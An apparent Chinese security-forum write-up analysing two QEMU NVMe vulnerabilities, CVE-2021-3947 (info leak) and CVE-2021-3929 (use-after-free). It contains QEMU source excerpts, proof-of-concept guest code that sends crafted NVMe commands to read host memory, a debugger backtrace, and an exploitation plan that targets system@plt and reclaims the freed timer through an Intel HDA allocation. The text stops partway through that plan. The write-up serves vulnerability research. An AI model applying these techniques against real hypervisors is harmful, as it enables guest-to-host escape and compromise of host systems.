问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

QEMU CVE-2021-3947 和 CVE-2021-3929 漏洞利用分析

漏洞分析

CVE-2021-3947 信息泄露漏洞 漏洞分析 漏洞点是 nvme_changed_nslist static uint16_t nvme_changed_nslist(NvmeCtrl *n, uint8_t rae, uint32_t buf_len,...







CVE-2021-3947 信息泄露漏洞 -------------------- ### 漏洞分析 漏洞点是 nvme\_changed\_nslist ```c static uint16_t nvme_changed_nslist(NvmeCtrl *n, uint8_t rae, uint32_t buf_len, uint64_t off, NvmeRequest *req) { uint32_t nslist[1024]; uint32_t trans_len; int i = 0; uint32_t nsid; memset(nslist, 0x0, sizeof(nslist)); // [0] 计算 trans_len trans_len = MIN(sizeof(nslist) - off, buf_len); // bug // [1] 传输数据到 guest return nvme_c2h(n, ((uint8_t *)nslist) + off, trans_len, req); } ``` 函数入参 off 和 buf\_len 由用户传入, 且 off 没有任何限制,触发漏洞的条件: 1. 如果 off 大于 1024, 代码 \[0\] 处就会由于整数溢出,使得 trans\_len = buf\_len. 2. 然后在 \[1\] 处代码会通过 nslist + off 拷贝数据到 guest,由于 off 可控,因此理论上可以实现任意读写 qemu 进程的内存地址空间。 ### 利用分析 #### 交互分析 Guest OS 进程和 nvme 外设的交互如下:  Guest OS 通过 MMIO 向 nvme 外设发起请求,填充请求参数后,通知外设将请求挂到 sq->req\_list 链表中,然后启动timer,timer 中调用 nvme\_process\_sq 从 req\_list 取请求并进行处理。 **进程提交请求** 总体流程: 1. 通过 MMIO 设置 NvmeCtrl 结构体中的各个字段 2. 写 MMIO 触发 nvme\_start\_ctrl,把请求放到 sq->req\_list 链表中 3. 写 MMIO 触发 nvme\_process\_db ,触发 nvme\_process\_sq 的执行 4. nvme\_process\_sq 从 sq->req\_list 里面取请求并处理 nvme\_start\_ctrl 的主要代码如下,其中 n->bar 里面的成员可以通过写 MMIO 的相应偏移进行设置. ```c static int nvme_start_ctrl(NvmeCtrl *n) { uint64_t cap = ldq_le_p(&n->bar.cap); uint32_t cc = ldl_le_p(&n->bar.cc); uint32_t aqa = ldl_le_p(&n->bar.aqa); uint64_t asq = ldq_le_p(&n->bar.asq); uint64_t acq = ldq_le_p(&n->bar.acq); uint32_t page_bits = NVME_CC_MPS(cc) + 12; uint32_t page_size = 1 << page_bits; n->page_bits = page_bits; n->page_size = page_size; n->max_prp_ents = n->page_size / sizeof(uint64_t); n->cqe_size = 1 << NVME_CC_IOCQES(cc); n->sqe_size = 1 << NVME_CC_IOSQES(cc); nvme_init_cq(&n->admin_cq, n, acq, 0, 0, NVME_AQA_ACQS(aqa) + 1, 1); nvme_init_sq(&n->admin_sq, n, asq, 0, 0, NVME_AQA_ASQS(aqa) + 1); ``` 然后会进入 nvme\_init\_sq 把请求放到 sq->req\_list 链表中,并分配一个 timer。 ```c static void nvme_init_sq(NvmeSQueue *sq, NvmeCtrl *n, uint64_t dma_addr, uint16_t sqid, uint16_t cqid, uint16_t size) { int i; NvmeCQueue *cq; sq->ctrl = n; sq->dma_addr = dma_addr; sq->sqid = sqid; sq->size = size; sq->cqid = cqid; sq->head = sq->tail = 0; sq->io_req = g_new0(NvmeRequest, sq->size); QTAILQ_INIT(&sq->req_list); QTAILQ_INIT(&sq->out_req_list); for (i = 0; i < sq->size; i++) { sq->io_req[i].sq = sq; QTAILQ_INSERT_TAIL(&(sq->req_list), &sq->io_req[i], entry); } sq->timer = timer_new_ns(QEMU_CLOCK_VIRTUAL, nvme_process_sq, sq); assert(n->cq[cqid]); cq = n->cq[cqid]; QTAILQ_INSERT_TAIL(&(cq->sq_list), sq, entry); n->sq[sqid] = sq; } ``` 之后 Guest 在写 MMIO 通知 nvme 请求已经构建完成,可以开始处理,外设会进入nvme\_process\_db,开启 timer,等 timer 超时进入 nvme\_process\_sq 函数处理. ```c static void nvme_process_db(NvmeCtrl *n, hwaddr addr, int val) { timer_mod(sq->timer, qemu_clock_get_ns(QEMU_CLOCK_VIRTUAL) + 500); } ``` **处理请求** nvme\_process\_sq 的主要代码如下 ```c static void nvme_process_sq(void *opaque) { NvmeSQueue *sq = opaque; NvmeCtrl *n = sq->ctrl; NvmeCQueue *cq = n->cq[sq->cqid]; uint16_t status; hwaddr addr; NvmeCmd cmd; NvmeRequest *req; while (!(nvme_sq_empty(sq) || QTAILQ_EMPTY(&sq->req_list))) { addr = sq->dma_addr + sq->head * n->sqe_size; nvme_addr_read(n, addr, (void *)&cmd, sizeof(cmd)) req = QTAILQ_FIRST(&sq->req_list); QTAILQ_REMOVE(&sq->req_list, req, entry); QTAILQ_INSERT_TAIL(&sq->out_req_list, req, entry); nvme_req_clear(req); req->cqe.cid = cmd.cid; memcpy(&req->cmd, &cmd, sizeof(NvmeCmd)); status = sq->sqid ? nvme_io_cmd(n, req) : nvme_admin_cmd(n, req); if (status != NVME_NO_COMPLETE) { req->status = status; nvme_enqueue_req_completion(cq, req); } } } ``` 函数流程: 1. 从 sq->req\_list 里面取出请求,然后通过 nvme\_addr\_read 从 Guest 内存 (`sq->dma_addr`) 中读取 `NvmeCmd cmd` 2. 将其拷贝到 req->cmd,后续会根据 cmd 的数据进行处理. 3. 然后根据 sq->sqid 决定调用 nvme\_io\_cmd 或者 nvme\_admin\_cmd 处理请求 4. 处理完成后调用 nvme\_enqueue\_req\_completion 重设 timer. 在 nvme\_get\_log 中会从 cmd 里面提取值,然后进入漏洞函数 nvme\_changed\_nslist ```c static uint16_t nvme_get_log(NvmeCtrl *n, NvmeRequest *req) { NvmeCmd *cmd = &req->cmd; uint32_t dw10 = le32_to_cpu(cmd->cdw10); uint32_t dw11 = le32_to_cpu(cmd->cdw11); uint32_t dw12 = le32_to_cpu(cmd->cdw12); uint32_t dw13 = le32_to_cpu(cmd->cdw13); uint8_t lid = dw10 & 0xff; uint8_t lsp = (dw10 >> 8) & 0xf; uint8_t rae = (dw10 >> 15) & 0x1; uint8_t csi = le32_to_cpu(cmd->cdw14) >> 24; numdl = (dw10 >> 16); numdu = (dw11 & 0xffff); lpol = dw12; lpou = dw13; len = (((numdu << 16) | numdl) + 1) << 2; off = (lpou << 32ULL) | lpol; switch (lid) { case NVME_LOG_CHANGED_NSLIST: return nvme_changed_nslist(n, rae, len, off, req); } } ``` #### POC 分析 ```c uint64_t *leak_buf = mmap(NULL, PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_ANONYMOUS | MAP_SHARED, -1, 0); mlock(leak_buf, PAGE_SIZE); memset(leak_buf, 0, PAGE_SIZE); void *leak_buf_phys_addr = virt_to_phys(leak_buf); NvmeCqe *cqes = mmap(NULL, PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_ANONYMOUS | MAP_SHARED, -1, 0); mlock(cqes, PAGE_SIZE); memset(cqes, 0, PAGE_SIZE); void *cqes_phys_addr = virt_to_phys(cqes); NvmeCmd *cmds = mmap(NULL, PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_ANONYMOUS | MAP_SHARED, -1, 0); mlock(cmds, PAGE_SIZE); memset(cmds, 0, PAGE_SIZE); void *cmds_phys_addr = virt_to_phys(cmds); // [0] 填充命令 cmds[0].opcode = 2; /* cmd->opcode, NVME_ADM_CMD_GET_LOG_PAGE, nvme_get_log() */ cmds[0].dptr.prp1 = (uint64_t)leak_buf_phys_addr; /* prp1, leak_buf */ cmds[0].cdw10 = 4 + (0x1 << 16); /* buf_len = (0x1+1) << 2 = 8, lid = 4 NVME_LOG_CHANGED_NSLIST, nvme_changed_nslist() */ uint64_t off = 0x1010; /* underflow */ cmds[0].cdw12 = (uint32_t)off; cmds[0].cdw13 = (uint32_t)(off >> 32); // [1] 提交命令 nvme_reset_submit_commands(cqes_phys_addr, cmds_phys_addr, 1); ``` 主要逻辑: 1. 通过 mmap 申请两块内存 leak\_buf 和 cmds,分别用于存放 nvme 控制器的 响应数据 和 请求命令数据 2. 往 cmds 里面填充命令 - dptr.prp1 是 dma 的目的地址,nvme\_changed\_nslist 会通过 nvme\_c2h 把 nslist 的数据写到 `leak_buf_phys_addr` . - cdw10 由 buf\_len 和 lid 两个字段组合而成,分别用于表示拷贝内存的大小和请求的子类型. - cdw12 和 cdw13 用于表示 **off**,**值为 0x1010,用于越界**. 3. 通过 nvme\_reset\_submit\_commands 提交请求. 最后在 nvme\_init\_sq 中构建的 NvmeCQueue 结构体的成员结构如下:  nvme\_reset\_submit\_commands 的代码 ```c void nvme_reset_submit_commands(void *cqes_phys_addr, void *cmds_phys_addr, uint32_t tail) { mmio_write_l_fn(nvme_mmio_region, NVME_OFFSET_ACQ, (uint32_t)(uint64_t)cqes_phys_addr); /* cq dma_addr */ mmio_write_l_fn(nvme_mmio_region, NVME_OFFSET_ACQ + 4, (uint32_t)((uint64_t)cqes_phys_addr >> 32)); mmio_write_l_fn(nvme_mmio_region, NVME_OFFSET_ASQ, (uint32_t)(uint64_t)cmds_phys_addr); /* sq dma_addr */ mmio_write_l_fn(nvme_mmio_region, NVME_OFFSET_ASQ + 4, (uint32_t)((uint64_t)cmds_phys_addr >> 32)); mmio_write_l_fn(nvme_mmio_region, NVME_OFFSET_AQA, 0x200020); /* nvme_init_cq nvme_init_sq size = 32 + 1 */ mmio_write_l_fn(nvme_mmio_region, NVME_OFFSET_CC, (uint32_t)0); /* reset nvme, nvme_ctrl_reset() */ mmio_write_l_fn(nvme_mmio_region, NVME_OFFSET_CC, (uint32_t)((4 << 20) + (6 << 16) + 1)); /* start nvme, nvme_start_ctrl() */ mmio_write_l_fn(nvme_mmio_region, NVME_OFFSET_SQyTDBL, tail); /* set tail for commands */ } ``` 通过写相应寄存器,设置 `NvmeCtrl` 里面的字段,比如 `ASQ` 字段为 `cmds_phys_addr`,最后写 0x1000 偏移处,通知 nvme 启动定时器(nvme\_process\_db),然后在 nvme\_process\_sq 中会从该地址处读取 cmd. ```c addr = sq->dma_addr + sq->head * n->sqe_size; nvme_addr_read(n, addr, (void *)&cmd, sizeof(cmd)) ``` 最后进入 nvme\_changed\_nslist 此时 off = 0x1010, trans\_len = 8 ```c static uint16_t nvme_changed_nslist(NvmeCtrl *n, uint8_t rae, uint32_t buf_len, uint64_t off, NvmeRequest *req) { uint32_t nslist[1024]; uint32_t trans_len; int i = 0; uint32_t nsid; memset(nslist, 0x0, sizeof(nslist)); // [0] 计算 trans_len trans_len = MIN(sizeof(nslist) - off, buf_len); // bug // [1] 传输数据到 guest return nvme_c2h(n, ((uint8_t *)nslist) + off, trans_len, req); } ``` 因此最后会调用 nvme\_c2h 把 nslist + 0x1010 处的 8 字节数据拷贝到 leak\_buf\_phys\_addr 处.  #### 利用思路 由于 off 完全可控,因此只要能够通过越界读泄露 nslist 的地址,通过计算就可实现任意地址读. 当启动 qemu 并指定虚拟机的内存大小为 2G 时,在 QEMU 进程中会 mmap 申请一块 2G 的虚拟内存,该虚拟内存和虚拟机的 RAM 是线性映射.  通过在 qemu 进程搜索大小为 2G 的映射区可以找到其起始地址 ```plaintext # pmap $(pidof qemu-system-x86_64) | grep 2097152 00007f40dbe00000 2097152K rw--- [ anon ] ``` 这个地址在堆中有保存,因此可以通过栈越界读,获取堆地址,然后使用任意地址读去堆中搜索得到 Guest RAM 在 Host 侧的起始地址。 该地址可以用于在 QEMU 侧布置 Payload。 **实际泄露的数据** 1. 泄露 rbp 值然后计算得到 nslist 的地址. 2. 然后从栈里面找到堆地址,通过 nslist 的地址,计算 off,在 堆里面搜索 Guest RAM 在 QEMU 侧的基地址. 3. 从栈里面找 qemu 二进制的地址,计算 qemu 的基地址,通过偏移计算 system@plt 的地址. CVE-2021-3929 MMIO 递归导致 UAF 漏洞 ------------------------------ ### 漏洞分析 漏洞的成因是在处理 Guest 请求时会使用 nvme\_c2h 来把响应数据写到 Guest 的内存地址空间,而如果 Guest 将要写入的物理地址设置为 nvme 的 MMIO 空间时,通过写 MMIO 触发 nvme\_ctrl\_reset 函数释放 cq->timer ,等 nvme\_c2h 返回,后面在 nvme\_process\_sq 函数中会再次使用已经释放的 cq->timer 从而导致 UAF。 以 nvme\_changed\_nslist 为例,触发 UAF 的路径如下:  流程介绍: 1. 首先 Guest 通过写 nvme 的 mmio 空间向 nvme 外设提交 请求,并设置**请求的 dma\_addr 为 nvme 的 MMIO 区域**. 2. 外设进入 nvme\_process\_sq 取得请求并进入 nvme\_admin\_cmd 进行处理 3. nvme\_admin\_cmd 调用 nvme\_changed\_nslist 进行处理,最后调用 nvme\_c2h 把数据写到 Guest 的物理地址,**即写入到 nvme 的 mmio 区域**. 4. 由于写入了 mmio 会触发 nvme 的 mmio 回调,通过控制写入的 offet 和 值让外设**执行 nvme\_ctrl\_rest 释放 cq->timer**. 5. nvme\_c2h 执行完毕返回,最后程序会逐层返回到 nvme\_process\_sq ,之后会执行 nvme\_enqueue\_req\_completion **使用上一步已经释放的 cq->timer**。 下面再结合具体代码进行展开 漏洞触发路径 ```c nvme_process_sq -> nvme_admin_cmd -> nvme_get_log -> nvme_changed_nslist -> nvme_c2h ``` nvme\_c2h 首先使用 nvme\_map\_dptr 从 cmd.dptr 参数中提取出需要写入的物理内存地址,然后调用 nvme\_tx 写入物理内存 ```plaintext static inline uint16_t nvme_c2h(NvmeCtrl *n, uint8_t *ptr, uint32_t len, NvmeRequest *req) { uint16_t status; status = nvme_map_dptr(n, &req->sg, len, &req->cmd); return nvme_tx(n, &req->sg, ptr, len, NVME_TX_DIRECTION_FROM_DEVICE); } ``` nvme\_tx 会根据 dir 参数来决定往 guest 的物理地址读或者写数据. ```c static uint16_t nvme_tx(NvmeCtrl *n, NvmeSg *sg, uint8_t *ptr, uint32_t len, NvmeTxDirection dir) { assert(sg->flags & NVME_SG_ALLOC); if (sg->flags & NVME_SG_DMA) { uint64_t residual; if (dir == NVME_TX_DIRECTION_TO_DEVICE) { residual = dma_buf_write(ptr, len, &sg->qsg); } else { residual = dma_buf_read(ptr, len, &sg->qsg); } if (unlikely(residual)) { return NVME_INVALID_FIELD | NVME_DNR; } } return NVME_SUCCESS; } ``` dma\_buf\_write 和 dma\_buf\_read 最后会调用 address\_space\_rw 完成读写. ```c dma_buf_read --> dma_buf_rw --> dma_memory_rw --> dma_memory_rw_relaxed --> address_space_rw --> address_space_write dma_buf_write --> dma_buf_rw --> dma_memory_rw --> dma_memory_rw_relaxed --> address_space_rw --> address_space_read_full ``` address\_space\_rw 在读写内存时,如果目标物理地址为 MMIO 地址就会触发 MMIO 的回调. 当 guest 控制 dma 的目的地址为 nvme 的 mmio ,让其进入 `nvme_write_bar --> nvme_ctrl_reset --> nvme_free_cq` ,就会释放 cq->timer. ```plaintext static void nvme_free_cq(NvmeCQueue *cq, NvmeCtrl *n) { timer_free(cq->timer); } static void nvme_ctrl_reset(NvmeCtrl *n) { for (i = 0; i < n->params.max_ioqpairs + 1; i++) { if (n->cq[i] != NULL) { nvme_free_cq(n->cq[i], n); } } } static void nvme_write_bar(NvmeCtrl *n, hwaddr offset, uint64_t data, unsigned size) { case NVME_REG_CC: nvme_ctrl_reset(n); ``` 利用 nvme\_c2h 触发 nvme\_ctrl\_reset 时的调用栈: ```c gef➤ bt #0 nvme_ctrl_reset (n=0x55c5cd610dc0) at ../hw/nvme/ctrl.c:5543 #1 0x000055c5cbb422e9 in nvme_write_bar (n=0x55c5cd610dc0, offset=0x14, data=0x0, size=0x4) at ../hw/nvme/ctrl.c:5808 #2 0x000055c5cbb430ad in nvme_mmio_write (opaque=0x55c5cd610dc0, addr=0x14, data=0x0, size=0x4) at ../hw/nvme/ctrl.c:6158 #3 0x000055c5cbde0464 in memory_region_write_accessor (mr=0x55c5cd611820, addr=0x14, value=0x7ffe638c97a8, size=0x4, shift=0x0, mask=0xffffffff, attrs=...) at ../softmmu/memory.c:492 #4 0x000055c5cbde06ae in access_with_adjusted_size (addr=0x14, value=0x7ffe638c97a8, size=0x4, access_size_min=0x2, access_size_max=0x8, access_fn=0x55c5cbde0368 <memory_region_write_accessor>, mr=0x55c5cd611820, attrs=...) at ../softmmu/memory.c:554 #5 0x000055c5cbde36b6 in memory_region_dispatch_write (mr=0x55c5cd611820, addr=0x14, data=0x0, op=MO_32, attrs=...) at ../softmmu/memory.c:1504 #6 0x000055c5cbe31a62 in flatview_write_continue (fv=0x7f181003e3d0, addr=0xf4094014, attrs=..., ptr=0x7f1823669000, len=0xfec, addr1=0x14, l=0x4, mr=0x55c5cd611820) at ../softmmu/physmem.c:2777 #7 0x000055c5cbe31ba7 in flatview_write (fv=0x7f181003e3d0, addr=0xf4094000, attrs=..., buf=0x7f1823669000, len=0x1000) at ../softmmu/physmem.c:2817 #8 0x000055c5cbe31f11 in address_space_write (as=0x55c5cd610fe8, addr=0xf4094000, attrs=..., buf=0x7f1823669000, len=0x1000) at ../softmmu/physmem.c:2909 #9 0x000055c5cbe31f7e in address_space_rw (as=0x55c5cd610fe8, addr=0xf4094000, attrs=..., buf=0x7f1823669000, len=0x1000, is_write=0x1) at ../softmmu/physmem.c:2919 #10 0x000055c5cba3ef09 in dma_memory_rw_relaxed (as=0x55c5cd610fe8, addr=0xf4094000, buf=0x7f1823669000, len=0x1000, dir=DMA_DIRECTION_FROM_DEVICE) at /home/kali/qemu-exp/CVE-2021-3929-3947/qemu-6.1.0/include/sysemu/dma.h:88 #11 0x000055c5cba3ef56 in dma_memory_rw (as=0x55c5cd610fe8, addr=0xf4094000, buf=0x7f1823669000, len=0x1000, dir=DMA_DIRECTION_FROM_DEVICE) at /home/kali/qemu-exp/CVE-2021-3929-3947/qemu-6.1.0/include/sysemu/dma.h:127 #12 0x000055c5cba402ea in dma_buf_rw (ptr=0x7f1823669000 "", len=0x2000, sg=0x7f1810017ac8, dir=DMA_DIRECTION_FROM_DEVICE) at ../softmmu/dma-helpers.c:309 #13 0x000055c5cba4033d in dma_buf_read (ptr=0x7f1823668000 "", len=0x3000, sg=0x7f1810017ac8) at ../softmmu/dma-helpers.c:320 #14 0x000055c5cbb36a4c in nvme_tx (n=0x55c5cd610dc0, sg=0x7f1810017ac0, ptr=0x7f1823668000 "", len=0x3000, dir=NVME_TX_DIRECTION_FROM_DEVICE) at ../hw/nvme/ctrl.c:1154 #15 0x000055c5cbb36b4d in nvme_c2h (n=0x55c5cd610dc0, ptr=0x7f1823668000 "", len=0x3000, req=0x7f1810017a30) at ../hw/nvme/ctrl.c:1189 #16 0x000055c5cbb3dfc6 in nvme_changed_nslist (n=0x55c5cd610dc0, rae=0x0, buf_len=0x3000, off=0xffffff19bfd9e4c0, req=0x7f1810017a30) at ../hw/nvme/ctrl.c:4198 #17 0x000055c5cbb3e3c3 in nvme_get_log (n=0x55c5cd610dc0, req=0x7f1810017a30) at ../hw/nvme/ctrl.c:4285 #18 0x000055c5cbb4125d in nvme_admin_cmd (n=0x55c5cd610dc0, req=0x7f1810017a30) at ../hw/nvme/ctrl.c:5475 #19 0x000055c5cbb415c6 in nvme_process_sq (opaque=0x55c5cd6145b8) at ../hw/nvme/ctrl.c:5530 #20 0x000055c5cc0533e3 in timerlist_run_timers (timer_list=0x55c5cc836bf0) at ../util/qemu-timer.c:573 #21 0x000055c5cc053485 in qemu_clock_run_timers (type=QEMU_CLOCK_VIRTUAL) at ../util/qemu-timer.c:587 #22 0x000055c5cc05375a in qemu_clock_run_all_timers () at ../util/qemu-timer.c:669 #23 0x000055c5cc049f8e in main_loop_wait (nonblocking=0x0) at ../util/main-loop.c:542 #24 0x000055c5cbe9bac0 in qemu_main_loop () at ../softmmu/runstate.c:726 #25 0x000055c5cb9b3612 in nvme_process_sq (argc=0x21, argv=0x7ffe638caf18, envp=0x7ffe638cb028) at ../softmmu/main.c:50 ``` 当 nvme\_changed\_nslist 返回到 nvme\_process\_sq 时会调用 nvme\_enqueue\_req\_completion. ```c status = sq->sqid ? nvme_io_cmd(n, req) : nvme_admin_cmd(n, req); if (status != NVME_NO_COMPLETE) { req->status = status; nvme_enqueue_req_completion(cq, req); } } ``` nvme\_enqueue\_req\_completion 会使用 **已经被释放的 cq->timer** ```c static void nvme_enqueue_req_completion(NvmeCQueue *cq, NvmeRequest *req) { timer_mod(cq->timer, qemu_clock_get_ns(QEMU_CLOCK_VIRTUAL) + 500); } ``` ### 利用分析 我们只要能够在释放和重用之间重新占位 cq->timer 就可控制PC ( timer->timer\_list 里面有函数指针 ) ```c struct QEMUTimer { int64_t expire_time; /* in nanoseconds */ QEMUTimerList *timer_list; QEMUTimerCB *cb; void *opaque; QEMUTimer *next; int attributes; int scale; }; ``` `intel_hda_mmio_write --> intel_hda_set_st_ctl --> intel_hda_parse_bdl` 中会申请内存且申请的大小可控和后续填入的内容均可控: ```c static void intel_hda_parse_bdl(IntelHDAState *d, IntelHDAStream *st) { hwaddr addr; uint8_t buf[16]; uint32_t i; addr = intel_hda_addr(st->bdlp_lbase, st->bdlp_ubase); st->bentries = st->lvi +1; g_free(st->bpl); st->bpl = g_malloc(sizeof(bpl) * st->bentries); for (i = 0; i < st->bentries; i++, addr += 16) { pci_dma_read(&d->pci, addr, buf, 16); st->bpl[i].addr = le64_to_cpu(*(uint64_t *)buf); st->bpl[i].len = le32_to_cpu(*(uint32_t *)(buf + 8)); st->bpl[i].flags = le32_to_cpu(*(uint32_t *)(buf + 12)); dprint(d, 1, "bdl/%d: 0x%" PRIx64 " +0x%x, 0x%x\n", i, st->bpl[i].addr, st->bpl[i].len, st->bpl[i].flags); } st->bsize = st->cbl; st->lpib = 0; st->be = 0; st->bp = 0; } ``` 首先根据 st->bentries 申请 st->bpl 然后往里面读入数据,其中 st->bentries 和 addr 都由 Guest 通过 MMIO 设置. 占位的示意图如下  主要区别就是通过设置 cmd.dptr 成员,让 nvme\_c2h 一次执行多个 dma\_buf\_rw : 1. 3~4 第一次写 nvme 的 mmio 释放 cq->timer 2. 5~6 第二次写 hda 的 mmio 进入 intel\_hda\_parse\_bdl 调用 malloc 占位 cq->timer,并控制其中的值. 具体的利用思路: 1. 利用信息泄露获取到 Guest RAM 在 QEMU 进程的地址 `host_guest_ram_address` 、system@plt 地址 2. 在 `host_guest_ram_address` 里面找一个地址 `host_guest_cq_timerlist_buf_address`,在里面伪造 timer\_list 